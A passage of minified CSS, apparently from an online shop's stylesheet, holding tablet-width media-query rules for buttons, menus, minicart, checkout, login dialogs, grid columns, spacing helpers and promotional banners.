(max-width:767px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 1rem}}@media (max-width:413px){.b_cookie_error{padding-top:8.8125rem}.b_cookie_error .b-header{top:4.5rem}}@media only screen and (max-width:320px){.b-register-form__address-form .b-form__row .b-radiobutton__item+.b-radiobutton__item{margin-top:.625rem}}@media (max-width:1200px){.b-countdownBannerSmall__content{gap:1.125rem;align-items:start;flex-direction:column}}@media (min-width:768px) and (max-width:1199px){.subtitle-large-bold,.subtitle-large-book{font-size:1.375rem;line-height:1.5rem}.subtitle-small-bold,.subtitle-small-book{font-size:1.25rem;line-height:1.375rem}.body-large-bold{font-size:1.125rem;line-height:1.625rem}.change_store .b-checkout__block{padding:1.5625rem 1.875rem 1.875rem}.d-only{display:none}.b-btn_primary,.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_secondary{min-width:14.125rem}.b-btn_third{min-width:14.125rem}.b-btn_fourth,.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_fourth{min-width:13.375rem}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;line-height:2.75rem;font-family:Futura Std Medium,Arial,sans-serif;line-height:2.625rem;min-width:13.375rem}.b-btn_fifth,.b-btn_sixth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;padding:0 1.75rem;font-size:.75rem}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;line-height:2.75rem;padding:0 .625rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem}.b-btn_seventh{border-radius:.375rem;height:2.75rem;line-height:2.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth,.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;letter-spacing:.1875rem;padding:0 1.75rem}.b-btn_eighth{border-radius:.375rem;height:2.75rem;line-height:2.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;padding:0 1.75rem;display:inline-block;vertical-align:top;padding:0 2.5rem;width:auto}.b-btn_ninth,.b-btn_tenth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem}.b-btn_tenth{min-width:13.375rem}.b-btn_eleventh,.b-btn_tenth{padding:0 1.75rem;font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem}.b-btn_eleventh{line-height:2.75rem;line-height:2.5rem;min-width:16.1875rem;width:auto}.b-btn_eleventh,.b-btn_twelveth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;line-height:2.75rem;padding:0 1.75rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-cookies-bar{padding:2.3125rem 0}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-cookies-bar__message{width:calc(100% - 14.125rem)}.b-cookies-bar__actions{width:14.125rem}.b-error-bar__alert{padding:.9375rem 1.125rem}.b-error-bar__alert p{margin:0 auto;width:60%}.b-footer .b-footer__newsletter .b-newsletter__agreement .b-form__field{margin-bottom:1.5rem}.b-footer .b-footer__newsletter{padding:0}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:0}.b-footer__nav-column{border-bottom:1px solid #dbdbdb}.b-footer__nav-column:first-child{border-top:1px solid #fff}.b-footer__nav-column:last-child{border-bottom:1px solid #fff}.b-footer__nav-title{transition:all .15s ease-in 0s;padding:1.25rem 0}.b-footer__nav-list{padding:1rem 0 0 1.5rem}.b-footer__social-list{justify-content:space-around;width:100%}.b-footer__middle{padding:2rem 1rem 1.5rem}.b-footer__payments-item{text-align:center;width:auto}.b-footer__reviews{display:flex;justify-content:center;overflow-x:hidden;width:100%}.b-checkout-footer .b-checkout-footer__payments{align-items:center;flex-direction:row;padding:1.5rem 2.5rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{gap:1rem}.b-form__group{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-form__row .b-radiobutton__item{margin-right:2.5rem}.b-form__group_birth-date .b-form__row{margin:0}.b-form__row_separator{margin-top:2.5rem}.b-form__row_half{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.b-form__row_triple{width:calc(((100% - 1.875rem) / 3) * 1 + 0px)}.b-form__group .b-form__row_registration_double{width:calc(((100% - .9375rem) / 2) * 1 + 0px)!important}.b-form__group .b-form__row_phone{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.contact-us-form .b-form__group .b-form__row_phone{width:100%}.b-form__row_double-triple{width:calc(((100% - 1.875rem) / 3) * 2 + 15px)}.b-form__row_checkbox-wrapper{margin-right:3rem}.b-account .b-form__row_checkbox-wrapper{width:18%}.b-form__row_checkbox-wrapper .form-row_value{word-break:break-all}.b-selectbox__input,.b-selectbox__input_error,.b-text-input,.b-text-input_error,.b-textarea,.b-textarea_error,textarea.b-text-input{font-size:1rem}.b-brands{display:none}.b-customer-services{overflow:hidden}.b-customer-services__promo_flyout{display:none}.b-customer-services__item.siteselector-item{display:block}.b-customer-services__flyout-close,.b-customer-services__flyout-description,.b-customer-services__flyout-list,.b-customer-services__flyout-title,.b-customer-services__flyout:after,.b-customer-services__flyout:before{display:none}.b-header-promo__item{display:inline-block;vertical-align:top;font-size:.75rem}.b-header-promo__button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-language-switch__warning{display:none}.b-language-switch__list{width:100%}.b-language-switch__item{padding:.875rem 1.25rem}.b-menu{background-color:#fff;height:100dvh;left:0;margin:0;overflow-x:hidden;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(-100%);transition:.3s;z-index:3}.b-menu__list{display:none}.b-menu_active .b-menu__list{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:no-wrap;justify-content:center;height:100%;justify-content:flex-start;height:calc(100% - 3.5rem)}.b-menu_active{background-color:#fff;height:100dvh;left:0;margin:0;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(0);transition:.3s;z-index:3}.b-menu_active .b-menu__header{background-color:#fff;border-bottom:.0625rem solid #003da5;display:block;height:3rem;margin-bottom:.5rem;padding:.625rem 1rem;position:sticky;top:0;width:100%;z-index:2}.b-menu_active .b-menu__header button{height:1.5rem;position:absolute;top:.8125rem;right:1rem;width:1.5rem}.b-menu__item{position:relative;width:100%}.b-menu__item:last-of-type .b-menu__link{border-bottom:none}.b-menu__item .b-menu__submenu-mobile{background-color:#fff;height:100dvh;position:absolute;top:0;transform:translateX(100%);transition:.3s;width:100vw;z-index:3}.b-menu__item .b-menu__submenu-mobile.visible{transform:translateX(0);transition:.3s}.b-menu__item .b-menu__item-back{height:1.5rem;left:1rem;position:absolute;top:1.125rem;width:1.5rem}.b-menu__item_search-button{display:none}.b-menu__link{border-bottom:.0625rem solid #d7d7d7;display:block;padding:1rem;transition:1ms}.b-menu__link.selected{border-bottom:none!important;left:2rem;position:relative;transition:1ms}.b-menu__link.selected+.b-menu__link-icon-wrapper{display:none}.b-menu__link-text{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#0c0c0c;letter-spacing:normal;line-height:1.375rem}.b-menu__link-icon-wrapper{cursor:pointer;position:absolute;right:1rem;top:1rem}.b-menu__link-icon{height:1.5rem;width:1.5rem}.b-menu__sub-wrapper{border-top:.0625rem solid #424242}.b-menu__sub-wrapper .col-16,.b-menu__sub-wrapper .grid{padding:0}.b-menu__sub-columns{padding:.25rem 1rem 0;height:calc(100vh - 143px);flex-wrap:nowrap}.b-menu__sub-columns .b-menu__sub-column{border-bottom:.0625rem solid #d7d7d7;padding:1rem 0}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon{transform:rotate(0deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon svg path{fill:#0c0c0c}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:active,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:link,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:visited{color:#003da5;text-decoration:none}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon{transform:rotate(45deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon svg path{fill:#003da5}.b-menu__sub-column_wrapper{width:100%}.b-menu__sub-column_wrapper .b-menu__link-icon-wrapper{right:0}.b-menu__sub-column_content-slot{display:none}.b-menu__sub-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;letter-spacing:.0175rem;line-height:.875rem;padding:1rem 0}.b-menu__sub-title:last-of-type{border-bottom:none}.b-menu__item-wrapper{display:none}.b-menu__sub-list:not(.b-menu__item-wrapper){display:flex;flex-flow:column;padding-left:1.5rem}.b-menu__sub-content img{display:none}.b-minicart__close{align-items:center;display:flex;justify-content:center;height:1.5rem;padding:.1875rem;width:1.5rem}.b-minicart__products{height:calc(100dvh - 238px)}.b-minicart__item{justify-content:space-between}.b-minicart__product-image{width:15%;max-width:15%;min-width:15%}.b-minicart__product-price{width:20%;max-width:20%;min-width:20%}.b-minicart__product-info{width:50%}.b-minicart__product-price{position:unset}.b-minicart__product-title{width:100%;padding-right:0}.b-minicart__footer{background-color:#fff}.b-search{padding:.5rem 1rem;top:0}.b-search__input--container .b-search__input{padding-left:.75rem}.b-search__input--container .b-searchIcon{display:none}.b-search__button-close,.b-search__button-search{margin:0 0 0 1.875rem}.b-search__button-search{height:5.625rem;padding:0 2.1875rem}.b-search_active{width:100%}.b-subscription .b-subscription-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.625rem;letter-spacing:.08937rem}.b-subscription .b-subscription-subtitle{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;color:#003da5;letter-spacing:.08625rem;line-height:1.75}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;max-width:17.5rem;width:100%}.b-suggestions__aside{display:flex;flex-direction:column;gap:2.5rem;padding:2.5rem 1rem 0}.b-suggestions__products{display:grid;grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(4,minmax(0,1fr))}.b-suggestions__link-all{margin-left:0}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__category{display:none}.b-utility-menu_hamburger .b-utility-menu__item{margin-left:1.875rem;text-align:center}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account .icon-account:before{float:none;font-size:1.375rem;vertical-align:middle}.b-utility-menu__link{flex-direction:row-reverse;justify-content:space-between;width:100%}.b-utility-menu__link.cc-hovered:before{background-color:transparent}.b-utility-menu__link.b-utility-menu__link_logged{flex-direction:row;gap:0}.b-utility-menu__flyout{left:50%;position:absolute;top:auto;transform:translate(-50%);background-color:#0c0c0c;margin-bottom:0;margin-top:1.25rem}.b-utility-menu__flyout:before{border-bottom:.875rem solid #0c0c0c;border-left:.6875rem solid transparent;border-right:.6875rem solid transparent;left:0;right:0;top:-.875rem}.b-login-flyout,.b-login-flyout-overlay{display:none}.b-utility-menu__flyout-list{padding:1rem}.b-utility-menu__flyout-link{border:1px solid transparent;padding:.625rem .3125rem}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#fff;text-decoration:none}.b-login.b-account__updatepassword{margin-bottom:2.5rem}.b-login__inner{max-width:100%;padding:4.0625rem 0 3.75rem}.b-login__reset-password--modal .ui-dialog-content_wrapper.visible{padding:2rem 1rem 1.5rem}.b-login__reset-password--modal .ui-button{right:1rem}.b-login__reset-password--modal .b-password-reset_description{margin-top:1.6875rem}.b-login__reset-password--modal .b-popup__form .b-form__row{margin-top:1.5rem}.b-login__reset-password--modal .b-popup__form .b-form__row+.b-form__row{margin-top:2.875rem}.b-login__reset-password--modal .link-primary-book-small{margin-top:1.25rem}.b-login__reset-password--modal .ui-dialog-titlebar-close{font-size:0}.b-login__reset-password--modal .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{font-size:2.0625rem}.b-popup__content,.ui-dialog-content_wrapper{padding:1rem 1rem 5rem;width:100%}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{padding:4.375rem 3.5rem 3.125rem;width:100%}.b-popup__content .b-pdp__main-content .b-cart-modal--header,.ui-dialog-content_wrapper .b-pdp__main-content .b-cart-modal--header{display:flex}.ui-dialog-title{font-size:2.0625rem}.ui-dialog__outofstock .ui-dialog-content_wrapper{bottom:0;height:fit-content;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0}.ui-dialog__loyaltyproducts .b-login__actions_register .b-btn_primary{max-width:unset}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{font-size:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font:1rem Futura Std Bold,Arial,sans-serif}.b-backInStock__body--button{position:absolute;bottom:1.25rem;left:0;width:85%;left:50%;transform:translate(-50%)}.b-backInStock__body .b-pdp__main-content{padding-top:.75rem}.edit-item-dialog .ui-dialog{padding:4.375rem 3.5rem 3.125rem;width:100%}.edit-item-dialog .ui-dialog-titlebar-close{position:static;font-size:0}.edit-item-dialog .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:1rem;right:1rem}.b-orignal-and-lowest-price-container{margin-top:.625rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.6875rem;margin-top:0}.b-pdp__main-content .b-last-lowest-price__container{display:flex}.b-pdp__main-content .b-last-lowest-price__container .b-last-lowest-price__label{margin-right:.3125rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:.5rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.75rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.4375rem}.b-register-form__address-form .h-margin-top-30{text-align:center}.b-account .b-register-form__address-form{margin-bottom:5.9375rem}.b-register-form__form{margin:3.4375rem 0 5rem}.b-register-form__club-description{margin:.625rem 8.125rem 0}.b-account__registration-message .b-register-form__club-description{margin:-.4375rem 3.75rem 0}.b-register-form__club-link{margin-top:1.0625rem}.b-register-form__account-text{margin:1.5625rem 2.1875rem 0}.b-thin-component__inner{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-thin-component__item{font-size:.75rem;min-height:2.125rem;padding:.5625rem 0;margin-right:1.5625rem}.b-thin-component__item:last-child{margin-right:0}.h-text-left-medium{text-align:left}.h-text-right-medium{text-align:right}.h-text-center-medium{text-align:center}.h-text-justify-medium{text-align:justify}.h-collapse-padding-medium{padding:0!important}.h-collapse-padding-left-medium{padding-left:0!important}.h-collapse-padding-right-medium{padding-right:0!important}.h-position-relative-medium{position:relative}.h-padding-top-0-medium{padding-top:0}.h-margin-top-0-medium{margin-top:0}.h-padding-bottom-0-medium{padding-bottom:0}.h-margin-bottom-0-medium{margin-bottom:0}.h-padding-left-0-medium{padding-left:0}.h-margin-left-0-medium{margin-left:0}.h-padding-right-0-medium{padding-right:0}.h-margin-right-0-medium{margin-right:0}.h-padding-top-5-medium{padding-top:5px}.h-margin-top-5-medium{margin-top:5px}.h-padding-bottom-5-medium{padding-bottom:5px}.h-margin-bottom-5-medium{margin-bottom:5px}.h-padding-left-5-medium{padding-left:5px}.h-margin-left-5-medium{margin-left:5px}.h-padding-right-5-medium{padding-right:5px}.h-margin-right-5-medium{margin-right:5px}.h-padding-top-10-medium{padding-top:10px}.h-margin-top-10-medium{margin-top:10px}.h-padding-bottom-10-medium{padding-bottom:10px}.h-margin-bottom-10-medium{margin-bottom:10px}.h-padding-left-10-medium{padding-left:10px}.h-margin-left-10-medium{margin-left:10px}.h-padding-right-10-medium{padding-right:10px}.h-margin-right-10-medium{margin-right:10px}.h-padding-top-15-medium{padding-top:15px}.h-margin-top-15-medium{margin-top:15px}.h-padding-bottom-15-medium{padding-bottom:15px}.h-margin-bottom-15-medium{margin-bottom:15px}.h-padding-left-15-medium{padding-left:15px}.h-margin-left-15-medium{margin-left:15px}.h-padding-right-15-medium{padding-right:15px}.h-margin-right-15-medium{margin-right:15px}.h-padding-top-20-medium{padding-top:20px}.h-margin-top-20-medium{margin-top:20px}.h-padding-bottom-20-medium{padding-bottom:20px}.h-margin-bottom-20-medium{margin-bottom:20px}.h-padding-left-20-medium{padding-left:20px}.h-margin-left-20-medium{margin-left:20px}.h-padding-right-20-medium{padding-right:20px}.h-margin-right-20-medium{margin-right:20px}.h-padding-top-25-medium{padding-top:25px}.h-margin-top-25-medium{margin-top:25px}.h-padding-bottom-25-medium{padding-bottom:25px}.h-margin-bottom-25-medium{margin-bottom:25px}.h-padding-left-25-medium{padding-left:25px}.h-margin-left-25-medium{margin-left:25px}.h-padding-right-25-medium{padding-right:25px}.h-margin-right-25-medium{margin-right:25px}.h-padding-top-30-medium{padding-top:30px}.h-margin-top-30-medium{margin-top:30px}.h-padding-bottom-30-medium{padding-bottom:30px}.h-margin-bottom-30-medium{margin-bottom:30px}.h-padding-left-30-medium{padding-left:30px}.h-margin-left-30-medium{margin-left:30px}.h-padding-right-30-medium{padding-right:30px}.h-margin-right-30-medium{margin-right:30px}.h-padding-top-35-medium{padding-top:35px}.h-margin-top-35-medium{margin-top:35px}.h-padding-bottom-35-medium{padding-bottom:35px}.h-margin-bottom-35-medium{margin-bottom:35px}.h-padding-left-35-medium{padding-left:35px}.h-margin-left-35-medium{margin-left:35px}.h-padding-right-35-medium{padding-right:35px}.h-margin-right-35-medium{margin-right:35px}.h-padding-top-40-medium{padding-top:40px}.h-margin-top-40-medium{margin-top:40px}.h-padding-bottom-40-medium{padding-bottom:40px}.h-margin-bottom-40-medium{margin-bottom:40px}.h-padding-left-40-medium{padding-left:40px}.h-margin-left-40-medium{margin-left:40px}.h-padding-right-40-medium{padding-right:40px}.h-margin-right-40-medium{margin-right:40px}.h-padding-top-45-medium{padding-top:45px}.h-margin-top-45-medium{margin-top:45px}.h-padding-bottom-45-medium{padding-bottom:45px}.h-margin-bottom-45-medium{margin-bottom:45px}.h-padding-left-45-medium{padding-left:45px}.h-margin-left-45-medium{margin-left:45px}.h-padding-right-45-medium{padding-right:45px}.h-margin-right-45-medium{margin-right:45px}.h-padding-top-50-medium{padding-top:50px}.h-margin-top-50-medium{margin-top:50px}.h-padding-bottom-50-medium{padding-bottom:50px}.h-margin-bottom-50-medium{margin-bottom:50px}.h-padding-left-50-medium{padding-left:50px}.h-margin-left-50-medium{margin-left:50px}.h-padding-right-50-medium{padding-right:50px}.h-margin-right-50-medium{margin-right:50px}.h-padding-top-60-medium{padding-top:60px}.h-margin-top-60-medium{margin-top:60px}.h-padding-bottom-60-medium{padding-bottom:60px}.h-margin-bottom-60-medium{margin-bottom:60px}.h-padding-left-60-medium{padding-left:60px}.h-margin-left-60-medium{margin-left:60px}.h-padding-right-60-medium{padding-right:60px}.h-margin-right-60-medium{margin-right:60px}.h-padding-top-75-medium{padding-top:75px}.h-margin-top-75-medium{margin-top:75px}.h-padding-bottom-75-medium{padding-bottom:75px}.h-margin-bottom-75-medium{margin-bottom:75px}.h-padding-left-75-medium{padding-left:75px}.h-margin-left-75-medium{margin-left:75px}.h-padding-right-75-medium{padding-right:75px}.h-margin-right-75-medium{margin-right:75px}.h-padding-top-100-medium{padding-top:100px}.h-margin-top-100-medium{margin-top:100px}.h-padding-bottom-100-medium{padding-bottom:100px}.h-margin-bottom-100-medium{margin-bottom:100px}.h-padding-left-100-medium{padding-left:100px}.h-margin-left-100-medium{margin-left:100px}.h-padding-right-100-medium{padding-right:100px}.h-margin-right-100-medium{margin-right:100px}.h-font-size-11-medium{font-size:11px}.h-font-size-13-medium{font-size:13px}.h-font-size-14-medium{font-size:14px}.h-font-size-17-medium{font-size:17px}.h-font-size-18-medium{font-size:18px}.h-font-size-19-medium{font-size:19px}.h-font-size-22-medium{font-size:22px}.h-font-size-24-medium{font-size:24px}.h-font-size-32-medium{font-size:32px}.h-font-size-33-medium{font-size:33px}.h-font-size-36-medium{font-size:36px}.h-font-size-64-medium{font-size:64px}.h-text-transform-uppercase-medium{text-transform:uppercase}.h-text-transform-lowercase-medium{text-transform:lowercase}.h-text-transform-capitalize-medium{text-transform:capitalize}.h-hidden-medium{display:none!important}.h-visible-medium{display:block}.grid{padding:0 1.25rem}.grid .grid{padding:0}.grid_wide{padding:0 1.25rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 1rem}.grid_wide .col-0-medium{width:0}.grid_wide .col-0-push-medium{margin-left:0}.grid_wide .col-1{padding:0 1rem}.grid_wide .col-1-medium{width:6.25%}.grid_wide .col-1-push-medium{margin-left:6.25%}.grid_wide .col-2{padding:0 1rem}.grid_wide .col-2-medium{width:12.5%}.grid_wide .col-2-push-medium{margin-left:12.5%}.grid_wide .col-3{padding:0 1rem}.grid_wide .col-3-medium{width:18.75%}.grid_wide .col-3-push-medium{margin-left:18.75%}.grid_wide .col-4{padding:0 1rem}.grid_wide .col-4-medium{width:25%}.grid_wide .col-4-push-medium{margin-left:25%}.grid_wide .col-5{padding:0 1rem}.grid_wide .col-5-medium{width:31.25%}.grid_wide .col-5-push-medium{margin-left:31.25%}.grid_wide .col-6{padding:0 1rem}.grid_wide .col-6-medium{width:37.5%}.grid_wide .col-6-push-medium{margin-left:37.5%}.grid_wide .col-7{padding:0 1rem}.grid_wide .col-7-medium{width:43.75%}.grid_wide .col-7-push-medium{margin-left:43.75%}.grid_wide .col-8{padding:0 1rem}.grid_wide .col-8-medium{width:50%}.grid_wide .col-8-push-medium{margin-left:50%}.grid_wide .col-9{padding:0 1rem}.grid_wide .col-9-medium{width:56.25%}.grid_wide .col-9-push-medium{margin-left:56.25%}.grid_wide .col-10{padding:0 1rem}.grid_wide .col-10-medium{width:62.5%}.grid_wide .col-10-push-medium{margin-left:62.5%}.grid_wide .col-11{padding:0 1rem}.grid_wide .col-11-medium{width:68.75%}.grid_wide .col-11-push-medium{margin-left:68.75%}.grid_wide .col-12{padding:0 1rem}.grid_wide .col-12-medium{width:75%}.grid_wide .col-12-push-medium{margin-left:75%}.grid_wide .col-13{padding:0 1rem}.grid_wide .col-13-medium{width:81.25%}.grid_wide .col-13-push-medium{margin-left:81.25%}.grid_wide .col-14{padding:0 1rem}.grid_wide .col-14-medium{width:87.5%}.grid_wide .col-14-push-medium{margin-left:87.5%}.grid_wide .col-15{padding:0 1rem}.grid_wide .col-15-medium{width:93.75%}.grid_wide .col-15-push-medium{margin-left:93.75%}.grid_wide .col-16{padding:0 1rem}.grid_wide .col-16-medium{width:100%}.grid_wide .col-16-push-medium{margin-left:100%}.col-0{padding:0 1rem}.col-0-medium{width:0}.col-0-push-medium{margin-left:0}.col-1{padding:0 1rem}.col-1-medium{width:8.33333%}.col-1-push-medium{margin-left:8.33333%}.col-2{padding:0 1rem}.col-2-medium{width:16.66667%}.col-2-push-medium{margin-left:16.66667%}.col-3{padding:0 1rem}.col-3-medium{width:25%}.col-3-push-medium{margin-left:25%}.col-4{padding:0 1rem}.col-4-medium{width:33.33333%}.col-4-push-medium{margin-left:33.33333%}.col-5{padding:0 1rem}.col-5-medium{width:41.66667%}.col-5-push-medium{margin-left:41.66667%}.col-6{padding:0 1rem}.col-6-medium{width:50%}.col-6-push-medium{margin-left:50%}.col-7{padding:0 1rem}.col-7-medium{width:58.33333%}.col-7-push-medium{margin-left:58.33333%}.col-8{padding:0 1rem}.col-8-medium{width:66.66667%}.col-8-push-medium{margin-left:66.66667%}.col-9{padding:0 1rem}.col-9-medium{width:75%}.col-9-push-medium{margin-left:75%}.col-10{padding:0 1rem}.col-10-medium{width:83.33333%}.col-10-push-medium{margin-left:83.33333%}.col-11{padding:0 1rem}.col-11-medium{width:91.66667%}.col-11-push-medium{margin-left:91.66667%}.col-12{padding:0 1rem}.col-12-medium{width:100%}.col-12-push-medium{margin-left:100%}.b-visualbanner.b-reverse{flex-direction:row-reverse}.b-visualbanner .experience-visualBannerRegion{width:50%}.b-visualbanner{display:flex}.b-visualbanner__image{padding-top:0;width:50%}.b-shopYourLook.b-reverse{flex-direction:row-reverse}.b-shopYourLook__rightBox{max-width:100%}.b-shopYourLook__mainImage--desktop{display:none}.b-shopYourLook__text{height:auto}.b-shopYourLook .b-product-tile__name{margin-top:.375rem}.b-shopYourLook .b-price{margin:.25rem 0}.b-shopYourLook .b-product-tile__category{margin-top:.25rem}.b-shopYourLook{margin:.25rem 0}.b-shopYourLook .b-editorialTextBox__description{padding-top:1rem;font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem}.b-shopYourLook .b-product-tile:hover .b-original-price__label,.b-shopYourLook .b-product-tile:hover .b-original-price__percentage,.b-shopYourLook .b-product-tile:hover .b-original-price__text,.b-shopYourLook .b-product-tile:hover .b-price,.b-shopYourLook .b-product-tile:hover .b-product-tile__category,.b-shopYourLook .b-product-tile:hover .b-product-tile__name{color:#003da5}.b-editorialTextBox{display:flex;flex-direction:column;justify-content:center;padding:0 1.875rem}.b-editorialTextBox__badge--text{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:.875rem}.b-editorialTextBox__title{font:1.25rem Futura Std Extra Bold,Arial,sans-serif;line-height:1.5rem}.b-editorialTextBox__description{font:.875rem Futura Std Medium,Arial,sans-serif;padding-top:1.25rem;font:1rem Futura Std Medium,Arial,sans-serif;padding-top:1.75rem;line-height:1.5rem}.b-editorialTextBox--grid .b-editorialTextBox__cta a{width:auto;min-width:13.125rem;padding:.75rem 1.5rem}.b-clubBanner__text{padding:0 1rem 1.5rem}.b-clubBanner__text__box--description{padding-top:.75rem}.b-herobanner__textBox.b-herobanner__textBox__countdown{padding:1rem}.b-herobanner__textBox.b-herobanner__textBox__countdown .b-editorialTextBox__description{font:1.125rem Futura Std Book,Arial,sans-serif;line-height:1.625rem;padding-top:1.875rem}.b-herobanner__textBox.b-herobanner__textBox__countdown .b-editorialTextBox__cta{padding-top:.9375rem}.b-herobanner__textBox.b-herobanner__textBox__countdown .b-herobanner__textBox__countdown__units{gap:.5rem}.b-herobanner__textBox.b-herobanner__textBox__countdown .b-herobanner__textBox__countdown__box:not(:last-child):after{font:1.375rem Futura Std Bold,Arial,sans-serif;line-height:1.625rem;right:-.5rem;top:.9375rem}.b-herobanner__textBox.b-herobanner__textBox__countdown .b-herobanner__textBox__countdown__label{font:.6875rem Futura Std Book,Arial,sans-serif;line-height:.8125rem}.b-herobanner__textBox.b-herobanner__textBox__countdown .b-herobanner__textBox__countdown__number{font:2rem Futura Std Bold,Arial,sans-serif;line-height:2.25rem;padding:.75rem .5rem}.b-promoBanner .b-editorialTextBox{flex-wrap:wrap;justify-content:flex-start}.b-promoBanner .b-editorialTextBox__description{padding-right:2.5rem}.b-promoBanner__closeIcon{position:absolute;top:1.0625rem;right:1.0625rem}.b-promoBanner.b-promoBanner--countdown{padding:1.0625rem 